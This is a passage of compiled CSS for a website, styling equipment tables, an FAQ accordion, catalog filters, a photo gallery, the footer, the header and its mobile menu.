        .equipments__subtable-row:not(:first-of-type) .equipments__subtable-icon {
          padding-top: 0; }
        .equipments__subtable-row.is-active {
          position: relative;
          padding: 0 0 2rem 0;
          border-bottom: 1px solid #E0E0E0; }
          .equipments__subtable-row.is-active::after {
            content: "";
            position: absolute;
            bottom: 2rem;
            left: 0;
            display: block;
            width: 100%;
            height: 1px;
            background-color: #fafafa;
            box-shadow: 0 0 10px 5px #fafafa; }
        .equipments__subtable-row:last-of-type .equipments__subtable-text-wrap {
          padding-bottom: 3rem; }
      .equipments__subtable-cell {
        flex-wrap: wrap; }
        .equipments__subtable-cell.active .icon-subtableArrow {
          transform: translateY(-0.3rem) rotate(180deg); }
      .equipments__subtable-text-wrap {
        width: 100%;
        padding: 3rem 15px;
        border-right: none;
        font-size: 1.3rem; }
        .equipments__subtable-text-wrap .icon-subtableArrow {
          top: .3rem;
          right: 0;
          width: 1.3rem;
          transform: translateY(0); }
      .equipments__subtable-text {
        width: 100%;
        transition: .3s ease; }
      .equipments__subtable-icon:first-of-type {
        position: relative;
        border-right: none; }
        .equipments__subtable-icon:first-of-type::after {
          content: "";
          position: absolute;
          top: 0;
          right: 0;
          width: 1px;
          height: 2.2rem;
          background-color: #E0E0E0; }
      .equipments__subtable-subcontent {
        position: relative;
        margin-top: 2rem;
        margin-right: 7px;
        margin-bottom: 0;
        padding: 15px 8px 0 15px;
        transform: translateZ(0); }
        .equipments__subtable-subcontent.content p {
          margin-bottom: 2rem;
          font-size: 1.3rem;
          line-height: calc(15 / 11); }
        .equipments__subtable-subcontent.content b {
          font-size: 1.3rem;
          line-height: calc(15 / 11); }
        .equipments__subtable-subcontent.content ul li {
          margin-bottom: 2rem;
          font-size: 1.3rem;
          line-height: calc(15 / 11); }
          .equipments__subtable-subcontent.content ul li::before {
            width: 4px;
            height: 4px; }
        .equipments__subtable-subcontent.content img {
          margin-bottom: 2rem;
          border-radius: 7px; }
      .equipments__subcontent-info {
        margin-bottom: 3rem;
        padding: 3rem; } }

.faq {
  font-size: 1.5rem;
  color: var(--dark-color, #0A113C); }
  .faq__title, .faq__desc {
    text-align: center; }
  .faq__desc {
    margin-top: 1.4rem; }
  .faq__inside-wrap {
    background: #fff;
    margin: 4.3rem auto 0 auto;
    padding: 4.5rem 12rem 7.5rem 12rem;
    border-radius: 7px; }
  .faq__item {
    position: relative;
    padding-bottom: 1px; }
    .faq__item:before {
      content: '';
      display: block;
      position: absolute;
      left: 0;
      bottom: 0;
      height: 1px;
      width: 100%;
      background: #DADCE0; }
    .faq__item:after {
      content: '';
      display: block;
      position: absolute;
      left: 0;
      bottom: 0;
      height: 1px;
      width: 0;
      background: var(--main-color, #000AFF);
      transition: ease 0.3s; }
    .faq__item.active:after {
      width: 100%; }
    .faq__item.active .faq__icon {
      color: var(--dark-color, #0A113C); }
      .faq__item.active .faq__icon:before {
        content: '-'; }
    .faq__item:hover .faq__item-title {
      color: var(--main-color, #000AFF); }
    .faq__item:hover:after {
      width: 100%; }
  .faq__head {
    min-height: 10rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 2rem 0 2rem 0;
    cursor: pointer; }
  .faq__h4 {
    font-weight: 600; }
  .faq__item-title {
    font-weight: bold;
    line-height: 2.5rem;
    transition: ease 0.2s; }
  .faq__icon {
    font-size: 3.6rem;
    line-height: 1;
    font-weight: bold;
    color: var(--main-color, #000AFF); }
    .faq__icon:before {
      content: '+';
      display: block; }
  .faq__content {
    padding-bottom: 4rem;
    display: none; }
    .faq__content p {
      font-size: 1.7rem;
      line-height: 2.1rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75)); }
      .faq__content p:not(:last-child) {
        margin-bottom: 1.5rem; }

@media only screen and (max-width: 768px) {
  .faq__inside-wrap {
    padding-left: 8rem;
    padding-right: 8rem; } }

@media only screen and (max-width: 580px) {
  .faq {
    background: #FAFBFC;
    padding: 47px 0 47px 0;
    margin-top: 35px; }
    .faq__inside-wrap {
      margin-top: 21px;
      background: none;
      padding: 0; }
    .faq__head {
      min-height: inherit;
      padding: 15px 0 15px 0; }
    .faq__item-title {
      font-size: 15px;
      line-height: 20px; }
    .faq__icon {
      font-size: 19px; }
    .faq__content {
      padding-bottom: 20px;
      margin-top: 0; }
      .faq__content p {
        font-size: 13px;
        line-height: 18px; } }

.filter-form {
  color: #090f35;
  margin-top: 4.5rem;
  border-bottom: 1px solid #dadce0;
  padding-bottom: 4.5rem;
  margin-bottom: 3rem; }
  .filter-form:not(.css-hidden) .filter-form__row {
    flex-wrap: wrap;
    overflow: visible; }
  .filter-form__row {
    margin: -0.5rem;
    display: flex;
    overflow: hidden; }
    @media only screen and (max-width: 768px) {
      .filter-form__row {
        margin: 0;
        flex-wrap: wrap;
        display: block; } }
  .filter-form.is-more-open .filter-form__row {
    flex-wrap: wrap; }
  .filter-form.is-more-open .filter-form__column {
    display: flex !important; }
  @media only screen and (max-width: 768px) {
    .filter-form {
      position: fixed;
      left: 0;
      top: 0;
      margin-top: 0;
      width: 100%;
      height: 100%;
      background-color: #fff;
      z-index: 8000;
      padding: 2.5rem 2rem;
      overflow: hidden;
      overflow-y: auto; }
      .filter-form:not(.is-open) {
        display: none; }
      .filter-form__description {
        display: none !important; } }
  .filter-form__mobile {
    display: none; }
    @media only screen and (max-width: 768px) {
      .filter-form__mobile {
        display: block; } }
  .filter-form__apply {
    display: none; }
    @media only screen and (max-width: 768px) {
      .filter-form__apply {
        display: flex;
        width: 100%;
        margin-bottom: 1rem;
        box-shadow: none; }
        .filter-form__apply:before {
          display: none; } }
  .filter-form__head {
    padding-bottom: 3rem; }
    .filter-form__head-close {
      width: 1.4rem;
      fill: var(--main-color, #000AFF); }
  .filter-form__sorting {
    padding-top: 0;
    z-index: 10;
    position: static;
    margin-bottom: 1rem; }
    .filter-form__sorting .catalog__box-nav {
      margin-top: 0;
      margin-bottom: 0; }
  .filter-form__button {
    padding-left: 2rem;
    padding-right: 2rem;
    display: flex;
    height: 5rem;
    cursor: pointer;
    align-items: center;
    border-radius: 7px;
    background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    transition: background-color 0.2s ease, color 0.2s ease; }
    .filter-form__button:hover {
      background: var(--main-color, #000AFF);
      color: #fff; }
      .filter-form__button:hover .filter-form__button-icon_plus:before, .filter-form__button:hover .filter-form__button-icon_plus:after {
        background-color: #fff; }
      .filter-form__button:hover .filter-form__button-icon_reset {
        fill: #fff; }
    .filter-form__button:not(:last-child) {
      margin-right: 1rem; }
    .filter-form__button_reset {
      background-color: #fff; }
    .filter-form__button.is-active .filter-form__button-icon_plus:after {
      visibility: hidden; }
    .filter-form__button-icon {
      margin-left: 2rem;
      position: relative; }
      .filter-form__button-icon_reset {
        width: 1.6rem;
        fill: var(--main-color, #000AFF);
        transition: ease 0.2s; }
      .filter-form__button-icon_plus {
        width: 12px;
        height: 12px; }
        .filter-form__button-icon_plus:before {
          content: "";
          width: 100%;
          height: 2px;
          position: absolute;
          left: 0;
          top: 50%;
          margin-top: -1px;
          background-color: var(--main-color, #000AFF);
          transition: background-color 0.2s ease; }
        .filter-form__button-icon_plus:after {
          content: "";
          height: 100%;
          width: 2px;
          position: absolute;
          left: 50%;
          top: 0;
          margin-left: -1px;
          background-color: var(--main-color, #000AFF);
          transition: background-color 0.2s ease; }
    @media only screen and (max-width: 768px) {
      .filter-form__button {
        height: 6rem;
        padding-left: 2rem;
        padding-right: 2rem;
        justify-content: space-between; }
        .filter-form__button_toggle {
          display: none !important; }
        .filter-form__button_reset {
          width: 100%;
          border: 1px solid #dadce0; } }
  .filter-form__column {
    max-width: 100%; }
    @media (min-width: 769px) {
      .filter-form__column:nth-of-type(n + 6):not(.filter-form__column_nav) {
        display: none; } }
    .filter-form__column_nav {
      flex-shrink: 0;
      flex-grow: 0;
      display: flex; }
    @media only screen and (min-width: 769px) {
      .filter-form__column {
        margin: 0.5rem; }
        .filter-form__column_filter {
          max-width: 30rem; }
          .filter-form__column_filter.is-hidden:not(.is-active) {
            display: none; } }
    @media only screen and (max-width: 768px) {
      .filter-form__column_filter {
        width: 100%;
        margin-right: 0; }
      .filter-form__column_nav {
        flex-wrap: wrap;
        background-color: #fff;
        padding-top: 11px;
        position: relative;
        margin-top: -1px;
        z-index: 900; } }
  .filter-form__row {
    flex-wrap: nowrap; }
  @media only screen and (min-width: 769px) {
    .filter-form__select.cat-parent {
      border: 1px solid var(--catalog-border, #bcc6db);
      border-radius: 7px;
      padding-left: 2rem;
      padding-right: 2rem;
      height: 5rem;
      transition: all .2s ease; }
      .filter-form__select.cat-parent:hover, .filter-form__select.cat-parent:not(.mtree-closed) {
        background-color: var(--main-color, #000AFF);
        border-color: transparent; }
        .filter-form__select.cat-parent:hover .cat-top a, .filter-form__select.cat-parent:not(.mtree-closed) .cat-top a {
          color: white; }
        .filter-form__select.cat-parent:hover .cat-top:after, .filter-form__select.cat-parent:not(.mtree-closed) .cat-top:after {
          border-color: #fff transparent transparent transparent; } }
  .filter-form__select.cat-parent .cat-top {
    padding-bottom: 1.25rem; }
    @media only screen and (min-width: 769px) {
      .filter-form__select.cat-parent .cat-top {
        border-bottom: initial;
        padding: initial;
        display: flex;
        align-items: center;
        height: 100%; } }
    .filter-form__select.cat-parent .cat-top a {
      padding-right: 44px;
      font-weight: initial; }
      .filter-form__select.cat-parent .cat-top a:hover {
        padding-left: 0; }
      @media only screen and (max-width: 768px) {
        .filter-form__select.cat-parent .cat-top a {
          font-size: 15px; } }
    .filter-form__select.cat-parent .cat-top::after {
      margin-left: 44px; }
  .filter-form__select.cat-parent .children {
    transition: ease 0.2s; }
    @media only screen and (min-width: 769px) {
      .filter-form__select.cat-parent .children {
        position: absolute;
        left: 0;
        top: 100%;
        width: 30rem;
        background-color: #fff;
        box-shadow: 0px 4px 40px rgba(188, 198, 219, 0.4);
        padding: 2rem 2rem 2rem 1rem;
        z-index: 950;
        opacity: 1;
        visibility: visible;
        transform: translateY(0);
        max-height: 176px;
        padding-right: 1rem;
        overflow-y: auto;
        scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
        scrollbar-width: thin;
        cursor: pointer; }
        .filter-form__select.cat-parent .children > li:first-child {
          margin-top: 0; }
        .filter-form__select.cat-parent .children::-webkit-scrollbar {
          width: 1px;
          /* ширина для вертикального скролла */
          height: 5px;
          background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
        .filter-form__select.cat-parent .children::-webkit-scrollbar-thumb {
          height: 5px;
          background-color: var(--main-color, #000AFF); }
        .filter-form__select.cat-parent .children::-webkit-scrollbar-track {
          height: 15px; } }
  @media only screen and (max-width: 768px) {
    .filter-form__select.cat-parent.mtree-closed .cat-top::after {
      transform: rotate(-90deg); } }
  .filter-form__select.cat-parent.mtree-closed .children {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px); }
    @media only screen and (max-width: 768px) {
      .filter-form__select.cat-parent.mtree-closed .children {
        max-height: 0;
        position: absolute; } }

.fiz-reg {
  box-sizing: border-box; }
  .fiz-reg.callbox {
    padding-top: 3.5rem;
    padding-bottom: 5rem; }
  .fiz-reg .callbox__button {
    margin-top: 2rem; }
  .fiz-reg .callbox__polit_center {
    margin-top: 2rem; }
  .fiz-reg .callbox__head {
    margin-bottom: 1rem; }
  .fiz-reg .callbox__input:not(:last-child) {
    margin-bottom: 2.3rem; }

@media only screen and (max-width: 420px) {
  .fiz-reg.callbox {
    padding-bottom: 3rem;
    padding-top: 3rem;
    padding-left: 2rem;
    padding-right: 2.5rem; }
  .fiz-reg .callbox__polit_center {
    font-size: 1.1rem;
    line-height: 1.8rem; }
  .fiz-reg .callbox__head {
    margin-bottom: 3rem;
    max-width: 80%; }
  .fiz-reg .callbox__input:not(:last-child) {
    margin-bottom: 2rem; }
  .fiz-reg .modals__close {
    top: 12px;
    right: 25px; } }

.map {
  height: 52.5rem;
  width: 100%; }
  .map__adress {
    font-size: 11px;
    line-height: 15px;
    color: var(--dark-color, #0A113C);
    font-weight: 400; }
  .map .gm-style-mtc, .map .gm-svpc {
    display: none; }
  @media only screen and (max-width: 1024px) {
    .map {
      height: 60vh; } }

.footer {
  color: #fff; }
  @media only screen and (max-width: 768px) {
    .footer {
      position: relative;
      z-index: 0; } }
  .footer__top {
    background-color: var(--dark-color, #0A113C);
    color: #fff;
    padding: 3rem 0; }
    .footer__top .header__top {
      background: transparent;
      z-index: 0; }
    .footer__top .header__cell:not(:last-child) {
      border-right: 1px solid var(--secondary-footer-color, #202859) !important; }
    @media only screen and (max-width: 1024px) {
      .footer__top {
        padding: 0; }
        .footer__top .header__cell_logo {
          width: 100%; }
          .footer__top .header__cell_logo:not(:last-child) {
            border-right: none !important; }
        .footer__top .header__logo {
          margin: auto; }
        .footer__top .header__cell_search {
          display: none; } }
  .footer__bottom {
    padding-top: 5.6rem;
    padding-bottom: 6.1rem;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)), var(--dark-color, #0A113C); }
    @media only screen and (max-width: 580px) {
      .footer__bottom {
        padding: 0 5px; } }
    .footer__bottom .footer__wrap {
      z-index: 0; }
  @media only screen and (max-width: 580px) {
    .footer__contacts {
      padding: 0 15px; } }
  .footer__cell_left {
    width: 56.36%;
    margin-right: 6.21%; }
  .footer__cell_right {
    width: 34%;
    margin-top: 15px; }
  @media only screen and (max-width: 1024px) {
    .footer__cell_left {
      width: 56.48%;
      margin-right: 8.09%; }
    .footer__cell_right {
      width: 35.4%; } }
  @media only screen and (max-width: 768px) {
    .footer__cell {
      width: 100%;
      margin-right: 0; }
      .footer__cell_right {
        display: none; } }
  @media only screen and (max-width: 580px) {
    .footer__cell_left {
      margin-left: -15px;
      margin-right: -15px;
      width: auto; } }
  .footer__title {
    font-weight: 700;
    margin-bottom: 2.6rem; }
    @media only screen and (max-width: 580px) {
      .footer__title {
        display: none; } }
  .footer__menu {
    display: none;
    padding-bottom: 2.5rem;
    width: 100%; }
    .footer__menu-item {
      display: block;
      font-weight: 600;
      margin-top: 2.4rem; }
    .footer__menu-link {
      line-height: 2.3rem;
      position: relative;
      display: block; }
      .footer__menu-link:after {
        content: '';
        display: block;
        position: absolute;
        right: 0;
        width: 0;
        height: 0;
        top: 50%;
        border-style: solid;
        border-width: 5px 0 5px 10px;
        margin-top: -5px;
        border-color: transparent transparent transparent rgba(255, 255, 255, 0.55); }
    @media only screen and (max-width: 580px) {
      .footer__menu {
        display: block; } }
  .footer__part_left {
    width: 47.81%; }
  .footer__part_right {
    width: 38.51%; }
  @media only screen and (max-width: 1280px) {
    .footer__part_right {
      width: 43.51%; } }
  @media only screen and (max-width: 1024px) {
    .footer__part_left {
      width: 38.14%; }
    .footer__part_right {
      width: 54.7%; } }
  @media only screen and (max-width: 768px) {
    .footer__part_left {
      width: 52.14%; }
    .footer__part_right {
      width: 39.7%; } }
  @media only screen and (max-width: 580px) {
    .footer__part {
      width: 100%;
      padding: 2.8rem 0;
      border-top: 1px solid var(--secondary-footer-color, #202859); }
      .footer__part_left {
        padding-bottom: 2.5rem; }
      .footer__part_right {
        padding-bottom: 0; } }
  .footer__creator {
    line-height: 2.6rem;
    margin-top: 5.2rem;
    color: #fff;
    display: inline-block;
    font-weight: 500; }
    @media only screen and (max-width: 580px) {
      .footer__creator {
        display: flex;
        align-items: center;
        justify-content: center;
        height: 61px;
        margin-top: 23px;
        border-top: 1px solid var(--secondary-footer-color, #202859); } }

.form__polit {
  margin-top: .9rem;
  text-align: center;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  position: absolute;
  left: 0;
  top: 100%;
  text-align: center; }
  @media only screen and (max-width: 580px) {
    .form__polit {
      position: static;
      padding: 0;
      margin-top: 1.5rem; } }

.sc-form-default {
  background: #fff;
  padding: 7rem 10rem 2.9rem 10rem;
  border-radius: 7px; }
  @media only screen and (max-width: 580px) {
    .sc-form-default {
      padding: 7rem 2.5rem 2.9rem 2.5rem; } }

.fotogallery {
  font-size: 1.5rem;
  color: var(--dark-color, #0A113C);
  padding: 10rem 0 7.5rem 0; }
  .fotogallery__head {
    display: flex;
    justify-content: space-between;
    align-items: flex-end; }
    @media only screen and (max-width: 768px) {
      .fotogallery__head-left {
        max-width: 500px; } }
  .fotogallery__nav {
    display: flex;
    margin-top: 2rem; }
  .fotogallery__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .fotogallery__slider {
    width: 215rem;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 4.3rem; }
  .fotogallery__slide {
    display: block;
    width: auto; }
  .fotogallery__slide_big {
    height: 500px;
    width: auto;
    display: block;
    padding: 0;
    margin: 0 1rem 0 1rem; }
    .fotogallery__slide_big:hover {
      background: #fff; }
      .fotogallery__slide_big:hover .fotogallery__item-name {
        opacity: 1;
        transform: translateY(0); }
  .fotogallery__item {
    border-radius: 7px;
    overflow: hidden;
    transition: ease 0.3s;
    display: block; }
    .fotogallery__item-foto {
      border-radius: 7px;
      width: auto;
      display: block; }
    .fotogallery__item-foto_small {
      border-radius: 7px;
      width: auto; }
    .fotogallery__item-foto_big {
      border-radius: 7px;
      height: 500px;
      margin: 0 auto;
      width: auto; }
    .fotogallery__item:hover .fotogallery__item-name_big {
      opacity: 1;
      transform: translateY(0); }
    .fotogallery__item-name {
      text-align: center;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      font-size: 2.1rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      min-height: 9.3rem;
      padding: 1.7rem 2rem 1.6rem 2rem;
      transition: ease 0.2s;
      opacity: 0;
      transform: translateY(-10px);
      white-space: pre-wrap; }
    .fotogallery__item:hover {
      background: #fff; }
      .fotogallery__item:hover .fotogallery__item-name {
        opacity: 1;
        transform: translateY(0); }
    .fotogallery__item-name_big {
      text-align: center;
      display: flex;
      justify-content: center;
      align-items: center;
      font-size: 2.1rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin: 0 auto;
      width: 100%;
      min-height: 9.3rem;
      padding: 1.7rem 2rem 1.6rem 2rem;
      transition: ease 0.2s;
      opacity: 0;
      transform: translateY(-10px);
      white-space: pre-wrap;
      position: absolute; }
      .fotogallery__item-name_big:hover {
        background: #fff;
        opacity: 1;
        transform: translateY(0); }
  .fotogallery__pagination {
    margin-top: 5rem; }
  .fotogallery__video {
    position: relative; }
    .fotogallery__video iframe, .fotogallery__video video {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%; }
  .fotogallery__play {
    width: 5.2rem;
    fill: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%); }
  .fotogallery .catalog__subhead-link {
    margin-top: 1.4rem; }

@media only screen and (max-width: 580px) {
  .fotogallery__slide_small {
    width: 100%;
    height: 400px !important; }
  .fotogallery__item-foto_small {
    width: 800px;
    max-height: 339px;
    flex-grow: 1;
    display: flex;
    align-items: center; }
  .fotogallery__item {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 100%; }
    .fotogallery__item-foto {
      width: 800px;
      max-height: 375px;
      flex-grow: 1;
      display: flex;
      align-items: center; }
    .fotogallery__item-name {
      align-items: flex-end; }
  .fotogallery__slide {
    height: 500px;
    align-items: center;
    margin: 0;
    padding: 0;
    flex-wrap: wrap;
    align-items: center; } }

@media only screen and (min-width: 581px) {
  .fotogallery__slide {
    height: 500px;
    margin: 0 1rem 0 1rem; }
    .fotogallery__slide:hover {
      background: #fff;
      opacity: 1;
      transform: translateY(0); }
  .fotogallery__slide_small {
    margin: 0 1rem 0 1rem;
    height: 200px;
    width: auto;
    display: flex; }
  .fotogallery__item-foto {
    height: 400px; }
  .fotogallery__item-name {
    position: absolute;
    width: 100%; }
  .fotogallery__item-foto_small {
    height: 200px; } }

@media only screen and (max-width: 768px) {
  .fotogallery__slider {
    width: auto;
    transform: translateX(0);
    left: auto; }
  .fotogallery__slide {
    padding: 0 15px 0 15px; }
  .fotogallery__item {
    background: #fff; }
    .fotogallery__item-name {
      opacity: 1;
      transform: translateY(0); } }

@media only screen and (max-width: 580px) {
  .fotogallery {
    padding: 35px 0 35px 0;
    position: relative; }
    .fotogallery__pagination {
      display: none; }
    .fotogallery__item {
      padding-bottom: 65px; }
      .fotogallery__item-name {
        font-size: 15px;
        line-height: 18px;
        color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
        min-height: 72px; }
        .fotogallery__item-name strong {
          font-weight: normal; }
    .fotogallery__wrap {
      position: static; }
    .fotogallery__head {
      flex-wrap: wrap;
      justify-content: center; }
    .fotogallery__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .fotogallery__slider {
      margin-top: 25px; }
    .fotogallery__slide {
      padding: 0 10px 0 10px; }
    .fotogallery__nav {
      position: absolute;
      left: 0;
      bottom: 50px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .fotogallery__nav_left {
        margin-left: 15px; }
      .fotogallery__nav_right {
        margin-right: 15px; }
      .fotogallery__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; }
    .fotogallery__play {
      width: 35px; } }

.header {
  z-index: 500;
  position: relative; }
  .header__top {
    background-color: #fff;
    position: relative;
    z-index: 20; }
  .header__settings {
    font-size: 16px;
    line-height: 19px;
    display: flex;
    width: 220px; }
    .header__settings_arrow {
      position: relative;
      padding-right: 2.6rem; }
      .header__settings_arrow:before {
        content: "";
        display: block;
        position: absolute;
        right: 1.2rem;
        top: 50%;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 5px 3px 0 3px;
        margin-top: -2px;
        border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
  .header__lang {
    display: block;
    padding-left: 35px;
    width: 40px;
    font-size: 16px;
    line-height: 20px;
    /* identical to box height, or 125% */
    display: flex;
    align-items: center;
    letter-spacing: -0.02em;
    margin-right: 33%;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    font-weight: 500;
    position: relative; }
    .header__lang-icon {
      width: 23px;
      min-width: 23px;
      position: absolute;
      left: 0;
      top: 50%;
      transform: translateY(-55%); }
    .header__lang::after {
      top: 50%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 5px 3px 0;
      margin-top: -2px;
      border-color: var(--dark-color, #0A113C) transparent transparent;
      display: block;
      position: absolute;
      right: -3rem;
      content: ""; }
  .header__city {
    display: block;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    font-weight: 500;
    position: relative; }
    .header__city::after {
      top: 50%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 5px 3px 0;
      margin-top: -1px;
      border-color: var(--dark-color, #0A113C) transparent transparent;
      display: block;
      position: absolute;
      right: -1.4rem;
      content: ""; }
  .header__city-icon {
    display: inline-block;
    width: 9px;
    fill: var(--main-color, #000AFF);
    height: 11px;
    margin-right: 10px;
    padding-top: 2px;
    top: 3px;
    position: relative; }
  .header__search, .header__cart {
    margin-right: 2rem; }
  .header__cart {
    margin-right: 1.8rem; }
  .header__button {
    display: block;
    box-sizing: border-box;
    padding-left: 1.9rem;
    padding-right: 2rem;
    margin-right: 5rem; }
  .header__mobile {
    position: fixed;
    left: 0;
    top: 75px;
    width: 100%;
    border-top: 1px solid #DADCE0;
    bottom: 0;
    display: none;
    flex-direction: column;
    background-color: #fff;
    padding-left: 15px;
    padding-right: 15px;
    overflow-y: auto; }
    .header__mobile.is-visible {
      display: flex;
      -webkit-overflow-scrolling: touch; }
    .header__mobile-inner {
      border-top: 1px solid #DADCE0;
      border-bottom: 1px solid #DADCE0;
      margin-left: -15px;
      margin-right: -15px;
      padding: 25px 15px; }
      .header__mobile-inner .flex {
        display: flex; }
    .header__mobile-submenu {
      display: none;
      margin-top: 2.5rem; }
    .header__mobile-line:not(:last-child) {
      margin-bottom: 24px; }
    .header__mobile-cell_left {
      width: 72.76%;
      padding-top: 3px;
      padding-right: 40px; }
    .header__mobile-cell_right {
      width: 27.24%;
      text-align: center; }
    .header__mobile-index {
      color: var(--main-color, #000AFF);
      font-weight: 500;
      padding: 7px 17px;
      background: rgba(0, 10, 255, 0.04);
      margin-top: 10px; }
    .header__mobile-parent {
      position: relative; }
      .header__mobile-parent:before {
        content: '';
        display: block;
        width: 0;
        height: 0;
        position: absolute;
        border-style: solid;
        border-width: 4.5px 0 4.5px 7px;
        border-color: transparent transparent transparent #dadce0;
        right: 0;
        top: 7px; }
      .header__mobile-parent.is-active > .header__mobile-link span {
        padding-left: 31px; }
      .header__mobile-parent.is-active:before {
        right: auto;
        left: auto;
        transform: rotate(-180deg); }
    .header__mobile-link {
      font-size: 1.9rem;
      line-height: 23px;
      font-weight: 700;
      color: var(--dark-color, #0A113C);
      display: inline-block; }
      .header__mobile-link > span {
        display: block; }
    .header__mobile-addr {
      color: #787C94;
      line-height: 19px; }
      .header__mobile-addr span {
        display: block; }
    .header__mobile-contact {
      color: #000; }
    .header__mobile-box {
      margin-left: -15px;
      margin-right: -15px;
      padding-left: 15px;
      padding-right: 15px; }
      .header__mobile-box:not(:first-child) {
        border-top: 1px solid #DADCE0; }
      .header__mobile-box_static {
        flex: 0 0 auto;
        padding-top: 18px;
        padding-bottom: 23px; }
      .header__mobile-box_menu {
        padding-top: 28px;
        padding-bottom: 25px; }
      .header__mobile-box_nav {
        max-height: 35%;
        padding: 28px 15px;
        justify-content: space-between; }
      .header__mobile-box_fluid {
        flex: 1 0 auto;
        justify-content: space-evenly;
        display: flex;
        flex-direction: column; }
  .header__panel {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding-top: 8.5rem;
    display: none;
    opacity: 0;
    animation-fill-mode: forwards;
    animation-duration: 0.1s;
    animation-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
    animation-iteration-count: 1; }
    .header__panel.is-hide {
      animation-duration: 0.1s;
      animation-name: fadeIn; }
    .header__panel-row {
      position: relative;
      z-index: 5; }
    .header__panel_visible {
      display: block;
      animation-name: fadeOut;
      animation-duration: .5s; }
      .header__panel_visible.css-another .header__panel-row {
        background: var(--backgrounds-color, #F5F7FA); }
    .header__panel-bg {
      position: fixed;
      left: 0;
      top: 0;
      height: 100%;
      width: 100%;
      background: rgba(68, 70, 98, 0.55); }
    .header__panel-label {
      margin-bottom: 4.2rem;
      font-weight: 900;
      color: var(--dark-color, #0A113C); }
    .header__panel-string {
      display: block; }
      .header__panel-string:not(:last-child) {
        margin-bottom: 2.5rem; }
    .header__panel-link {
      line-height: 1.8rem;
      color: var(--dark-color, #0A113C);
      transition: ease .1s;
      font-weight: 500;
      letter-spacing: -0.0015em; }
      .header__panel-link:hover {
        color: var(--main-color, #000AFF); }
    .header__panel-item {
      padding-top: 3.9rem;
      background: var(--backgrounds-color, #F5F7FA);
      display: none;
      padding-bottom: 3.9rem;
      transform: translateY(-100%);
      animation-fill-mode: forwards;
      animation-duration: 1s;
      animation-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
      animation-iteration-count: 1; }
      .header__panel-item_active {
        display: block;
        /*&:not(.css-another) {
					animation-name: toBottom;
				}*/
        z-index: 500;
        transform: none;
        animation-duration: 0.6s;
        animation-name: fadeOut; }
      .header__panel-item_about {
        padding-bottom: 4.7rem; }
      .header__panel-item_catalog {
        padding-top: 0;
        padding-bottom: 0; }
        .header__panel-item_catalog:before {
          content: "";
          position: absolute;
          z-index: 16;
          left: 0;
          top: 0;
          width: 100%;
          height: 2rem; }
      .header__panel-item_search {
        padding-bottom: 10.8rem; }
  .header__hamburger {
    display: none;
    margin-left: 3rem;
    margin-right: -15px; }
  .header__cell {
    height: 8.5rem;
    display: flex;
    align-items: center; }
    .header__cell_logo {
      width: 13.85%; }
    .header__cell_menu {
      padding: 0;
      padding-left: 0.7%;
      font-style: normal;
      font-weight: normal;
      font-size: 16px;
      line-height: 19px;
      letter-spacing: -0.0015em; }
    .header__cell_phone {
      width: 17%; }
    .header__cell_search {
      width: 100%;
      max-width: 345px; }

@media only screen and (max-width: 1140px) and (min-width: 1025px) {
  .header__cell_search {
    max-width: 310px; } }
    .header__cell_center {
      justify-content: center;
      margin-left: auto; }
    .header__cell_right {
      justify-content: flex-end; }
  @media only screen and (max-width: 1280px) {
    .header__cell_menu {
      padding-left: 1.29%;
      padding-right: 1.29%; }
    .header__button {
      padding-left: 2rem;
      padding-right: 2rem;
      margin-right: 3rem; } }
  @media only screen and (max-width: 1024px) {
    .header__button {
      display: none; }
    .header__hamburger {
      display: block; }
    .header__cell {
      width: 50%;
      height: 75px; }
      .header__cell_logo {
        border-right: none !important; }
      .header__cell_menu, .header__cell_phone {
        display: none; }
    .header__panel {
      padding-top: 75px; }
      .header__panel-label {
        font-size: 15px;
        line-height: 18px;
        margin-bottom: 24px; }
      .header__panel-link {
        font-size: 15px;
        line-height: 18px; }
      .header__panel-item {
        padding-top: 27px;
        padding-bottom: 27px; } }

.settings-btn {
  display: none;
  align-items: center;
  position: relative;
  cursor: pointer;
  height: 8.5rem;
  margin-left: 35px; }

@media only screen and (max-width: 1140px) and (min-width: 1025px) {
  .settings-btn {
    margin-left: 15px;
    margin-right: 10px; } }
  .settings-btn__icon {
    width: 23px;
    min-width: 23px;
    height: 23px;
    fill: var(--main-color, #000AFF);
    transition: transform .4s ease; }
  .settings-btn:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 3px 0;
    margin-top: -2px;
    border-color: var(--dark-color, #0A113C) transparent transparent;
    margin-left: 10px; }
  .settings-btn:hover .settings-btn__icon {
    transform: rotate(45deg); }

.settings-modal {
  position: absolute;
  top: 100%;
